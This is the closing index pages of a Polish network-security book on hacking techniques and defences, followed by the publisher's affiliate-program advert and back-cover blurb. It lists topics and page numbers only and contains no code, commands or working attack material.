SIP, Session Initiation Protocol, 510 skaner, 28, 95, 416 ASS, 177 Nessus, 618 NetBIOS, 152 netcat, 101 Nikto, 617 Nmap, 95 ScanLine, 99 SuperScan, 97 Virustotal, 394 WebInspect, 630 skanery luk, 119, 121 luk serwerów WWW, 617 udziałów, 153 zabezpieczeń aplikacji sieciowych, 629 skanowanie, 77 ARP, 79 FTP bounce, 97 luk, 119 okien TCP, 94 portów, 29, 84, 88, 92, 102 portów TCP i UDP, 89, 105 SNMP, 171 systemów SIP, 511, 513 TCP ACK, 94 TCP connect(), 93 TCP FIN, 94 TCP Null, 94 TCP RPC, 94 TCP SYN, 93 TCP Xmas Tree, 94 UDP, 94 UDP oparte na danych, 98 usług, 134 wersji, 117, 118 sklep Android Market, 710 App Store, 748 skrót hasła, 218, 232 skrypt, 68, 464 in.ftpd, 324 NSE, 121 Perla, 134 rpcdump.py, 143 S99local, 352 skrypty do wykrywania baz danych, 652 SMB, Server Message Block, 150, 191, 203

SMTP, Simple Mail Transfer Protocol, 129 sniffer, 356 SNMP, Simple Network Management Protocol, 169 sprawdzanie listy procesów, 260 luk, 32 numerów ISN, 106 poprawności danych, 302 portów, 31 sum kontrolnych, 355 spreparowana strona logowania, 743 SRTP, Secure RTP, 532 SSH, Secure Shell, 289, 359 SSI, Server Side Includes, 651 SSP, Stack Smashing Protector, 295 stan LISTENING, 92 standard H.323, 532 IEEE 802.11, 536 WPA, 538 sterownik, 228 Android Composite ADB Interface, 686 chipsetu, 542 sterowniki urządzeń, 202 strefa ograniczonego zaufania, 311 strumienie ADS, 257 strumień danych RTP, 527 style CSS, 40 SUID, Set User ID, 349 SVN, Subversion, 289 sygnał SIGPIPE, 344 SIGURG, 344 sygnatury TSIG, 71 system DISA, 481 DNS, 64, 328 EFS, 267 HIPS, 765 IDS, 45, 84 IPS, 74 Meridian, 474 NFS, 189 NIDS, 74 NTFS, 256 okienkowy X, 326 PBX, 473, 475 PhoneMail, 475

SFP, 142 U3, 581 WHOIS, 58 XDR, 318 system operacyjny Android, 673 BackTrack, 445, 544 FreeBSD, 307 iOS, 725 IRIX, 307 Kindle Fire OS, 684 Linux, 296, 307 Mac OS X, 297, 727 NeXTSTEP, 726 OpenBSD, 297 Solaris, 302, 768 Ubuntu, 367 UNIX, 284 Windows, 200 systemy wykrywania włamań, 36 sytuacja wyścigu, 343 szkodliwe aplikacje Handy Light, 745 InstaStock, 747 TDSS, 423 ze sklepu App Store, 748 biblioteki DLL, 260 procesy, 260 szkodliwy e-mail, 387 serwer WWW, 216 szperacz sieciowy Shark for Root, 720 szperacze, 356–358 szyfrowanie, 359 AES-CCMP, 541 sygnału, 532 TKIP, 541 warstwowe, 28 WEP, 538, 541

# Ś

ścieżka AS, 175 śledzenie punktów dostępu, 545 środowisko Citriksa, 492–495, 500, 508 Eclipse, 600 MPLAB IDE, 599

# T

tablica IDT, 367 nazw NetBIOS, 147 RainbowCrack, 237 tablice crackujące, 236 mieszające, 235 tęczowe, rainbow tables, 213, 236, 561 technika getadmin, 229 lock bumping, 572 pass-the-hash, 219 ping sweep, 90 return-to-libc, 298 techniki ataków DoS, 794 zabezpieczania oprogramowania, 776 technologia ASLR, 297, 678 technologie bezprzewodowe, 569 telefon IP, 522 telnet, 128 terminal xterm, 325 TFTP, Trivial File Transfer Protocol, 136 TGT, Ticket Granting Ticket, 220 TKIP, Temporal Key Integrity Protocol, 540 TLS, Transport Layer Security, 532 tłumienie komunikatów o błędach, 106 TNS, Transparent Network Substrate, 187 token procesu, 275 topologia sieci, 71 Tor, The Onion Router, 28 TPM, Trusted Platform Module, 269 translacja NAT, 411 trasowanie cebulowe, 28 pakietów, 287 trojany, 354, 695 trojany z furtką, 426 tryb diagnostyczny, 596 odbiorczy, promiscuous mode, 357 PMIE, 271 selektywnego rozruchu, 259 skanowania sieci, 192 TSIG, Transaction Signature, 71 TTDB, ToolTalk Database, 183

TTL, Time-To-Live, 72 tunel IPSec, 484 TLS, 567 tunelowanie pakietów, 482 tworzenie dynamicznych aplikacji sieciowych, 622 eksploitów, 223 hiperłączy, 502 kanału powrotnego, 314 kopii witryn, 38 kopii zapasowych, 772 migawki, 389 odbiornika netcata, 315 pakietów, 85 poprawek, 223 silnych haseł, 241, 290, 340 skrótów, 235, 506 skryptów VBS, 507 skryptów Windows Script File, 507 tablic tęczowych, 565 tunelu, 483 węzłów, 259 zabezpieczeń, 765 typy zdalnych ataków, 315

# U

UCSniff interfejs graficzny, 530 tryb MiTM, 529 tryb Monitor, 529 ujawnienie kodu źródłowego, 611 układy FPGA, 588 scalone, 587 ukryte znaczniki, 649, 650 ukrywanie plików, 255, 414 serwera, 187 tożsamości, 64 umowa EULA, 505 uprawnienia, 230, 708 uprawnienia do plików i katalogów, 348 URI, Uniform Resource Identifier, 708 uruchamianie powłoki poleceń, 493 szkodliwych procesów, 261

urządzenia Cisco, 127, 523 przenośne, 572, 672 sieciowe, 136 urządzenie antena, 544 bezprzewodowa karta sieciowa, 542 dysk ATA, 579 iPhone, 726 Kindle Fire, 684 odbiornik GPS, 545 pendrive, 581 punkt dostępu, 545 telefon komórkowy, 585 Ubertooth One, 585 usługa Active Directory, 130, 158, 177–181, 233 Alerter, 149 DISA, 480 DNS, 130 finger, 137, 193 FTP, 125, 316 Global Catalog, 131 Google Locations, 41 NBNS, 145, 149, 218 NFS, 105, 182 NIS, 182, 185 NIS+, 185 OpenSSH, 118 Outlook Web Access, 39, 144 portmapper, 182 Posłaniec, 149 RAS, 147 Remote Desktop Web Connection, 49 RPC, 105 rpcbind, 182, 193 rusersd, 182 SAM, 232 Scheduler, 260 SMTP, 130 SNMP, 173 SQL Resolution Service, 186 SSH, 331 telnet, 127 Tomcat, 410 VNC, 250 WebConnect, 39 Windows Scheduler, 230 WINVNC, 250, 252

WMI, 158 WSUS, 263 usługi domeny, 130 IAX VoIP, 448 sieciowe, 104, 125, 202, 222 SMB, 203 TS, 209, 250 z minimalnymi uprawnieniami, 275 ustalanie wersji Apache'a, 31 ustawianie alarmów, 212 dostępu anonimowego, 168 inspekcji, 211 serwera RADIUS, 567 zasad grupy, 265 usuwanie fizycznych zabezpieczeń, 586 strumieni plików, 257 uszkodzenie urządzenia, 681 uwierzytelnianie, 760 AAA, 127 BSD\_AUTH, 332 dwuskładnikowe, 468 jednoskładnikowe, 466 Kerberos, 131 NTLM, 217 SKEY, 332 TACACS+, 127

#### V

VFS, Virtual File System, 368 VNC, Virtual Network Computing, 250 VoIP, Voice over IP, 438, 443 VPN, Virtual Private Network, 39, 287

#### W

wardialer, 448 wardialing, 441, 444, 456, 515 warstwy zabezpieczeń, 762 wartość TTL, 110 wątki procesów, 260 WCE, Windows Credentials Editor, 219, 246 wektor IV, 554 WEP, Wired Equivalent Privacy, 433, 554 wersja serwera WWW, 32, 138 wewnętrzne protokoły trasowania, 177

węzeł AppDataLow, 272 CachedLogonsCount, 245 Dont Show UI, 206 Konfiguracja użytkownika, 267 NETSVCS, 425 NL\$n, 244 Opcje zabezpieczeń, 266 Przypisywanie praw użytkownika, 231 Run, 259 SAM, 232 Secrets, 242 Services, 426 Software, 259 Ustawienia zabezpieczeń, 266 Zasady inspekcji, 210 WFP, Windows File Protection, 269 widmo radiowe, 537 wiersz polecenia, 493 Wi-Fi, Wireless Fidelity, 536 Windows NT4, 229 WINS, Windows Internet Naming Service, 218 wiszący wskaźnik, 308, 310 witryna Verisign, 58 włamania do środowiska Citriksa, 508 włączanie inspekcji, 210 WMI, Windows Management Instrumentation, 205 WPA Enterprise, 540, 564 WPA, Wi-Fi Protected Access, 540 WPA-PSK, 540, 559 wpis w dzienniku, 196 w rejestrze, 258 wstawianie znaczników HTML, 637 wstrzykiwanie bibliotek DLL, 230 kodu w SQL-u, 604, 640 WSUS, Windows Server Update Services, 263 wtyczka TamperData, 624 wtyczki przeglądarek, 623 wyciekanie danych, 441, 765 wykorzystanie niezabezpieczonych możliwości, 709 wykradanie danych, 703, 705 wykrywanie aktywnych hostów, 95 ataków APT, 428 baz danych, 652

pasywne, 109 pingowania, 91 skanowania portów, 103, 108 systemu operacyjnego, 103, 108 szkodliwych plików, 258 wyliczanie, enumeration, 115 banera usługi, 123 domen, 145 egzemplarzy serwerów SQL, 186 grup roboczych, 145 informacji o systemie, 127 kont, 128, 158 kontrolerów domeny, 146 tras BGP, 175, 177 udziałów plikowych, 151 użytkowników, 156, 520 wpisów DNS, 68 zaufanych domen, 155 wyłączanie inspekcji, 254 usług NBNS, 218 NetBIOS, 208 SMB, 208 zbędnych usług, 103, 280, 296, 769 wymuszanie silnych haseł, 208 wyszukiwanie lokalizacji na podstawie adresu MAC, 41 szkodliwych wpisów, 258 wyszukiwarka SHODAN, 52 wyszukiwarki, 48 wyświetlanie tablicy nazw NetBIOS, 147 wywołania RPC, 318

# X

XDR, External Data Representation, 318 XSS, Cross-Site Scripting, 636

# Z

zabezpieczanie aplikacji sieciowych, 774 aplikacji użytkowych, 226 baz danych, 774 bibliotek współużytkowanych, 346 komputerów stacjonarnych, 765 OpenSSL-a, 333 oprogramowania, 776

**Skorowidz** 

plików z bitem SUID, 351 pliku core, 345 połączeń wdzwanianych, 470 portów, 261 protokołu EAP-TTLS, 569 protokołu LEAP, 566 protokołu PEAP, 569 rozwiązań mobilnych, 775 sendmaila, 317 serwera Apache, 334 serwera TFTP, 514 serwerów, 766 sieci, 772 sieci WEP, 558 sieci WPA-PSK, 563 się przed rootkitami, 368 się przed skanowaniem portów, 102 się przed szperaczami, 358 się przed trojanami, 355 systemów NT, 193 systemu DNS, 70, 330 systemu NFS, 325 systemu Windows, 201 systemu X, 327 urządzeń z Androidem, 678, 723 usług FTP, 316 usług RPC, 319 usług SSH, 332 w każdej warstwie, 762 wbudowanych obiektów składowanych, 662 zdalnego dostępu, 534 zainfekowane hosty, 423 zaplanowane zadania, 402 zapobieganie atakom XSS, 637 zapora, 194 CheckPoint, 45 Cisco PIX, 52 Windows, 207, 262, 769 zapytania do rejestru, 401 do serwera WHOIS, 58 zarządzanie bezpieczeństwem, 266 botnetami, 383 przesyłaniem informacji, 135 zasady grup, 208, 264, 281 ograniczania dostępu do sieci, 276

tworzenia haseł, 241, 768 zabezpieczeń, 264 zasoby chronione, 270 dotyczące bezpieczeństwa, 371 zaszyfrowane skróty, 244 zatruwanie DNS, cache poisoning, 328 zdalna kontrola, 247, 249 zdalne odgadywanie hasła, 203 wykonywanie kodu, 288, 616 wywoływanie powłoki, 699 zdalny dostęp, 191 pulpit, 251, 490 zdobywanie skrótów haseł, 232 zimne przeładowywanie, 269 zła konfiguracja systemu, 348 zmiana adresu IP, 700 kontekstu wątku, 261 portu TS, 210 zmienna środowiskowa GEM\_PATH, 447 znaczniki czasu, 370 VLAN, 524 znajdowanie podatnych na atak aplikacji, 619 sieci bezprzewodowych odkrywanie aktywne, 546 odkrywanie pasywne, 547 zysk energetyczny anteny, 544

# Ż

żądania ARP, 556 rekordu version.bind, 134 żądanie GET, 613 HEAD, 139 INVITE, 518, 532 OPTIONS, 516, 518 Probe Request, 538 REGISTER, 515, 518 skojarzenia, 539 uwierzytelnienia, 538 Voice VLAN Query, 522

# 824 Vademecum hackingu. Skuteczna obrona sieci przed atakami

# PROGRAM PARTNERSKI

GRUPY WYDAWNICZEJ HELION

**1. ZAREJESTRUJ SIĘ** 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJE** 

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



# Zagwarantuj bezpieczeństwo Twoim danym!

Spróbuj wymyślić usługe, która w dzisiejszych czasach jest realizowana w sposób analogowy. Jeżeli chwile się nad tym zastanowisz, dojdziesz do wniosku, że praktycznie każdy aspekt naszego życia uległ cyfryzacji. Tysiace informacji o nas i naszej działalności sa codziennie gromadzone w setkach systemów. Te dane w prawdziwym oraz wirtualnym świecie są nieustannie narażone na ataki. Najlepszym sposobem obrony jest poznanie technik i możliwości hakerów.

Z tej książki dowiesz się wszystkiego, co powinieneś wiedzieć o hakowaniu. W trakcie lektury poznasz najróżniejsze narzędzia oraz techniki prowadzenia ataków. Zyskasz niepowtarzalna okazję zglębienia sposobów identyfikowania dostępnych usług oraz ich słabych punktów. W kolejnych rozdziałach zdobedziesz spora wiedze na temat hakowania systemów Windows oraz UNIX. aby przejść do technik zdobywania dostępu do infrastruktury. Hakowanie sięci bezprzewodowych, połaczeń VPN oraz VoIP to tylko niektóre z obszarów omawianych przez autorów. Dodatkowym atutem książki jest przekazywanie cennych informacji na temat słabości urządzeń mobilnych.

#### Obowiązkowe kompendium dla wszystkich osób w jakikolwiek sposób związanych z bezpieczeństwem danych, sieci i urządzeń.

#### Zobacz, jak łatwo:

- uzyskać dostęp do danych przesyłanych w sieciach WI-FI
- · wykorzystać słabości popularnych usług sięciowych
- nodkryć stabe hasto użytkownika
- uzyskać dostęp do słabo zabezpieczonego systemu



Nr katalogowy: 14433





ion.pl/p D http://helion.pl/bestsellery

cluszki 1c, 44-100 Gliwici 1.: 32 230 98 63 helion@helion.n http://helion.pl

Informatyka w najlepszym wydaniu



cena: 99.00 zł

